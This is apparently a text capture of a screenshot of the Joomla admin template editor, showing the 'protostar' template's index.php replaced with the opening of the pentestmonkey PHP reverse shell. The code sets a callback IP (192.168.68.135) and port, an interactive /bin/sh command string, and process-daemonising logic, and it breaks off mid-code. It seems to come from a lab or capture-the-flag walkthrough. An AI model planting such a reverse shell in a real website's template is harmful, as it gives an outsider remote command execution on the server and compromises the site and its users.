 Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.68.135';  // CHANGE THIS
50 $port = 4567;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {